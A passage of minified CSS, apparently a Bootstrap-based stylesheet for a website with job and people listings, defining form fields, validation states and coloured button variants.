.75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn,.input-group .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .input-group .read-more,.input-group .related-people.default-layout .view-all,.related-people.default-layout .input-group .view-all,.input-group .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .input-group .view-all,.input-group .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .input-group .view-all,.input-group .btn-outline-dark-red,.input-group .btn-outline-dark-green,.input-group .btn-outline-bright-orange,.input-group .btn-outline-bright-green,.input-group .btn-outline-blue,.input-group #main-nav>.container .contact,.input-group .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .input-group #main-nav>.what-doing .contact,.input-group #main-nav>.related-people.grid-layout .contact,#main-nav>.container .input-group .contact,.job-detail .main-col #main-nav>.what-doing .input-group .contact,#main-nav>.related-people.grid-layout .input-group .contact,.input-group .btn-dark-green,.input-group .btn-bright-orange,.input-group .btn-blue,.input-group .btn-bright-green{position:relative;z-index:2}.input-group .btn:focus,.input-group .related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.default-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .input-group .read-more:focus,.input-group .related-people.default-layout .view-all:focus,.related-people.default-layout .input-group .view-all:focus,.input-group .related-people.promo.small-text-layout .view-all:focus,.related-people.promo.small-text-layout .input-group .view-all:focus,.input-group .related-people.promo.icon-layout .view-all:focus,.related-people.promo.icon-layout .input-group .view-all:focus,.input-group .btn-outline-dark-red:focus,.input-group .btn-outline-dark-green:focus,.input-group .btn-outline-bright-orange:focus,.input-group .btn-outline-bright-green:focus,.input-group .btn-outline-blue:focus,.input-group #main-nav>.container .contact:focus,.input-group .job-detail .main-col #main-nav>.what-doing .contact:focus,.job-detail .main-col .input-group #main-nav>.what-doing .contact:focus,.input-group #main-nav>.related-people.grid-layout .contact:focus,#main-nav>.container .input-group .contact:focus,.job-detail .main-col #main-nav>.what-doing .input-group .contact:focus,#main-nav>.related-people.grid-layout .input-group .contact:focus,.input-group .btn-dark-green:focus,.input-group .btn-bright-orange:focus,.input-group .btn-blue:focus,.input-group .btn-bright-green:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn,.related-jobs.default-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-lg>.read-more,.related-people.default-layout .input-group-lg>.view-all,.related-people.promo.small-text-layout .input-group-lg>.view-all,.related-people.promo.icon-layout .input-group-lg>.view-all,.input-group-lg>.btn-outline-dark-red,.input-group-lg>.btn-outline-dark-green,.input-group-lg>.btn-outline-bright-orange,.input-group-lg>.btn-outline-bright-green,.input-group-lg>.btn-outline-blue,#main-nav>.container .input-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-lg>.contact,#main-nav>.related-people.grid-layout .input-group-lg>.contact,.input-group-lg>.btn-dark-green,.input-group-lg>.btn-bright-orange,.input-group-lg>.btn-blue,.input-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn,.related-jobs.default-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-sm>.read-more,.related-people.default-layout .input-group-sm>.view-all,.related-people.promo.small-text-layout .input-group-sm>.view-all,.related-people.promo.icon-layout .input-group-sm>.view-all,.input-group-sm>.btn-outline-dark-red,.input-group-sm>.btn-outline-dark-green,.input-group-sm>.btn-outline-bright-orange,.input-group-sm>.btn-outline-bright-green,.input-group-sm>.btn-outline-blue,#main-nav>.container .input-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-sm>.contact,#main-nav>.related-people.grid-layout .input-group-sm>.contact,.input-group-sm>.btn-dark-green,.input-group-sm>.btn-bright-orange,.input-group-sm>.btn-blue,.input-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{display:inline-block;font-weight:400;line-height:1.5;color:#333;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:2px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{transition:none}}.btn:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,.btn-outline-dark-red:hover,.btn-outline-dark-green:hover,.btn-outline-bright-orange:hover,.btn-outline-bright-green:hover,.btn-outline-blue:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover,.btn-dark-green:hover,.btn-bright-orange:hover,.btn-blue:hover,.btn-bright-green:hover{color:#333}.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,.btn-check:focus+.btn-outline-dark-red,.btn-check:focus+.btn-outline-dark-green,.btn-check:focus+.btn-outline-bright-orange,.btn-check:focus+.btn-outline-bright-green,.btn-check:focus+.btn-outline-blue,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-check:focus+.btn-dark-green,.btn-check:focus+.btn-bright-orange,.btn-check:focus+.btn-blue,.btn-check:focus+.btn-bright-green,.btn:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,.btn-outline-dark-red:focus,.btn-outline-dark-green:focus,.btn-outline-bright-orange:focus,.btn-outline-bright-green:focus,.btn-outline-blue:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus,.btn-dark-green:focus,.btn-bright-orange:focus,.btn-blue:focus,.btn-bright-green:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,.btn-outline-dark-red:disabled,.btn-outline-dark-green:disabled,.btn-outline-bright-orange:disabled,.btn-outline-bright-green:disabled,.btn-outline-blue:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-dark-green:disabled,.btn-bright-orange:disabled,.btn-blue:disabled,.btn-bright-green:disabled,.btn.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,.disabled.btn-outline-dark-red,.disabled.btn-outline-dark-green,.disabled.btn-outline-bright-orange,.disabled.btn-outline-bright-green,.disabled.btn-outline-blue,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact,.disabled.btn-dark-green,.disabled.btn-bright-orange,.disabled.btn-blue,.disabled.btn-bright-green,fieldset:disabled .btn,fieldset:disabled .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-people.default-layout .view-all,.related-people.default-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout fieldset:disabled .view-all,fieldset:disabled .btn-outline-dark-red,fieldset:disabled .btn-outline-dark-green,fieldset:disabled .btn-outline-bright-orange,fieldset:disabled .btn-outline-bright-green,fieldset:disabled .btn-outline-blue,fieldset:disabled #main-nav>.container .contact,fieldset:disabled .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col fieldset:disabled #main-nav>.what-doing .contact,fieldset:disabled #main-nav>.related-people.grid-layout .contact,#main-nav>.container fieldset:disabled .contact,.job-detail .main-col #main-nav>.what-doing fieldset:disabled .contact,#main-nav>.related-people.grid-layout fieldset:disabled .contact,fieldset:disabled .btn-dark-green,fieldset:disabled .btn-bright-orange,fieldset:disabled .btn-blue,fieldset:disabled .btn-bright-green{pointer-events:none;opacity:.65}.btn-Blue{color:#fff;background-color:#001969;border-color:#001969}.btn-Blue:hover{color:#fff;background-color:#001559;border-color:#001454}.btn-check:focus+.btn-Blue,.btn-Blue:focus{color:#fff;background-color:#001559;border-color:#001454;box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-check:checked+.btn-Blue,.btn-check:active+.btn-Blue,.btn-Blue:active,.btn-Blue.active,.show>.btn-Blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#00134f}.btn-check:checked+.btn-Blue:focus,.btn-check:active+.btn-Blue:focus,.btn-Blue:active:focus,.btn-Blue.active:focus,.show>.btn-Blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-Blue:disabled,.btn-Blue.disabled{color:#fff;background-color:#001969;border-color:#001969}.btn-BrightOrange{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-BrightOrange:hover{color:#000;background-color:#fc7463;border-color:#fc6c5a}.btn-check:focus+.btn-BrightOrange,.btn-BrightOrange:focus{color:#000;background-color:#fc7463;border-color:#fc6c5a;box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-check:checked+.btn-BrightOrange,.btn-check:active+.btn-BrightOrange,.btn-BrightOrange:active,.btn-BrightOrange.active,.show>.btn-BrightOrange.dropdown-toggle{color:#000;background-color:#fd7d6d;border-color:#fc6c5a}.btn-check:checked+.btn-BrightOrange:focus,.btn-check:active+.btn-BrightOrange:focus,.btn-BrightOrange:active:focus,.btn-BrightOrange.active:focus,.show>.btn-BrightOrange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-BrightOrange:disabled,.btn-BrightOrange.disabled{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-DarkGreen{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkGreen:hover{color:#fff;background-color:#003236;border-color:#002f33}.btn-check:focus+.btn-DarkGreen,.btn-DarkGreen:focus{color:#fff;background-color:#003236;border-color:#002f33;box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-check:checked+.btn-DarkGreen,.btn-check:active+.btn-DarkGreen,.btn-DarkGreen:active,.btn-DarkGreen.active,.show>.btn-DarkGreen.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#002c30}.btn-check:checked+.btn-DarkGreen:focus,.btn-check:active+.btn-DarkGreen:focus,.btn-DarkGreen:active:focus,.btn-DarkGreen.active:focus,.show>.btn-DarkGreen.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-DarkGreen:disabled,.btn-DarkGreen.disabled{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkRed{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-DarkRed:hover{color:#fff;background-color:#442531;border-color:#40222e}.btn-check:focus+.btn-DarkRed,.btn-DarkRed:focus{color:#fff;background-color:#442531;border-color:#40222e;box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-check:checked+.btn-DarkRed,.btn-check:active+.btn-DarkRed,.btn-DarkRed:active,.btn-DarkRed.active,.show>.btn-DarkRed.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#3c202c}.btn-check:checked+.btn-DarkRed:focus,.btn-check:active+.btn-DarkRed:focus,.btn-DarkRed:active:focus,.btn-DarkRed.active:focus,.show>.btn-DarkRed.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-DarkRed:disabled,.btn-DarkRed.disabled{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-LightGrey{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightGrey:hover{color:#000;background-color:#f7f7f7;border-color:#f7f7f7}.btn-check:focus+.btn-LightGrey,.btn-LightGrey:focus{color:#000;background-color:#f7f7f7;border-color:#f7f7f7;box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-check:checked+.btn-LightGrey,.btn-check:active+.btn-LightGrey,.btn-LightGrey:active,.btn-LightGrey.active,.show>.btn-LightGrey.dropdown-toggle{color:#000;background-color:#f8f8f8;border-color:#f7f7f7}.btn-check:checked+.btn-LightGrey:focus,.btn-check:active+.btn-LightGrey:focus,.btn-LightGrey:active:focus,.btn-LightGrey.active:focus,.show>.btn-LightGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-LightGrey:disabled,.btn-LightGrey.disabled{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightMidGrey{color:#000;background-color:#ccc;border-color:#ccc}.btn-LightMidGrey:hover{color:#000;background-color:#d4d4d4;border-color:#d1d1d1}.btn-check:focus+.btn-LightMidGrey,.btn-LightMidGrey:focus{color:#000;background-color:#d4d4d4;border-color:#d1d1d1;box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-check:checked+.btn-LightMidGrey,.btn-check:active+.btn-LightMidGrey,.btn-LightMidGrey:active,.btn-LightMidGrey.active,.show>.btn-LightMidGrey.dropdown-toggle{color:#000;background-color:#d6d6d6;border-color:#d1d1d1}.btn-check:checked+.btn-LightMidGrey:focus,.btn-check:active+.btn-LightMidGrey:focus,.btn-LightMidGrey:active:focus,.btn-LightMidGrey.active:focus,.show>.btn-LightMidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-LightMidGrey:disabled,.btn-LightMidGrey.disabled{color:#000;background-color:#ccc;border-color:#ccc}.btn-MidGrey{color:#000;background-color:#999;border-color:#999}.btn-MidGrey:hover{color:#000;background-color:#a8a8a8;border-color:#a3a3a3}.btn-check:focus+.btn-MidGrey,.btn-MidGrey:focus{color:#000;background-color:#a8a8a8;border-color:#a3a3a3;box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-check:checked+.btn-MidGrey,.btn-check:active+.btn-MidGrey,.btn-MidGrey:active,.btn-MidGrey.active,.show>.btn-MidGrey.dropdown-toggle{color:#000;background-color:#adadad;border-color:#a3a3a3}.btn-check:checked+.btn-MidGrey:focus,.btn-check:active+.btn-MidGrey:focus,.btn-MidGrey:active:focus,.btn-MidGrey.active:focus,.show>.btn-MidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-MidGrey:disabled,.btn-MidGrey.disabled{color:#000;background-color:#999;border-color:#999}.btn-DarkGrey{color:#fff;background-color:#333;border-color:#333}.btn-DarkGrey:hover{color:#fff;background-color:#2b2b2b;border-color:#292929}.btn-check:focus+.btn-DarkGrey,.btn-DarkGrey:focus{color:#fff;background-color:#2b2b2b;border-color:#292929;box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-check:checked+.btn-DarkGrey,.btn-check:active+.btn-DarkGrey,.btn-DarkGrey:active,.btn-DarkGrey.active,.show>.btn-DarkGrey.dropdown-toggle{color:#fff;background-color:#292929;border-color:#262626}.btn-check:checked+.btn-DarkGrey:focus,.btn-check:active+.btn-DarkGrey:focus,.btn-DarkGrey:active:focus,.btn-DarkGrey.active:focus,.show>.btn-DarkGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-DarkGrey:disabled,.btn-DarkGrey.disabled{color:#fff;background-color:#333;border-color:#333}.btn-outline-Blue{color:#001969;border-color:#001969}.btn-outline-Blue:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-Blue,.btn-outline-Blue:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-Blue,.btn-check:active+.btn-outline-Blue,.btn-outline-Blue:active,.btn-outline-Blue.active,.btn-outline-Blue.dropdown-toggle.show{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-Blue:focus,.btn-check:active+.btn-outline-Blue:focus,.btn-outline-Blue:active:focus,.btn-outline-Blue.active:focus,.btn-outline-Blue.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-Blue:disabled,.btn-outline-Blue.disabled{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-BrightOrange{color:#fc5c48;border-color:#fc5c48}.btn-outline-BrightOrange:hover{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-BrightOrange,.btn-outline-BrightOrange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-BrightOrange,.btn-check:active+.btn-outline-BrightOrange,.btn-outline-BrightOrange:active,.btn-outline-BrightOrange.active,.btn-outline-BrightOrange.dropdown-toggle.show{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-BrightOrange:focus,.btn-check:active+.btn-outline-BrightOrange:focus,.btn-outline-BrightOrange:active:focus,.btn-outline-BrightOrange.active:focus,.btn-outline-BrightOrange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-BrightOrange:disabled,.btn-outline-BrightOrange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-DarkGreen{color:#003b40;border-color:#003b40}.btn-outline-DarkGreen:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-DarkGreen,.btn-outline-DarkGreen:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-DarkGreen,.btn-check:active+.btn-outline-DarkGreen,.btn-outline-DarkGreen:active,.btn-outline-DarkGreen.active,.btn-outline-DarkGreen.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-DarkGreen:focus,.btn-check:active+.btn-outline-DarkGreen:focus,.btn-outline-DarkGreen:active:focus,.btn-outline-DarkGreen.active:focus,.btn-outline-DarkGreen.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem 